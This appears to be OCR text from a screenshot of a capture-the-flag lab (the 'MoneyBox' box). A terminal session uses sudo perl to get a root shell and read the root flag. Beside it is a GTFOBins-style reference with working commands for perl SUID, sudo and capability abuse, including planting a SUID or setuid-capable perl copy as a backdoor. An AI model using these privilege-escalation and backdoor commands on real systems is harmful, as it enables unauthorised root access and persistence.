 1 2 3 4 13:47
lily@MoneyBox: ~
File Actions Edit View Help
root@kali: ~/vhub/moneybox × lily@MoneyBox: ~ × root@kali: ~/vhub/moneybox ×
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/bash";'
root@MoneyBox:/home/lily# whoami
root
root@MoneyBox:/home/lily# id
uid=0(root) gid=0(root) groups=0(root)
root@MoneyBox:/home/lily# cd /root
root@MoneyBox:~# ls
root@MoneyBox:~# ls -la
total 28
drwx------ 3 root root 4096 Feb 26 2021 .
drwxr-xr-x 18 root root 4096 Feb 25 2021 ..
-rw------- 1 root root 2097 Feb 26 2021 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb 25 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 228 Feb 26 2021 .root.txt
root@MoneyBox:~# cat .root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
Private browsing
Google Hacking DB OffSec
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which perl) .
Sudo
is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'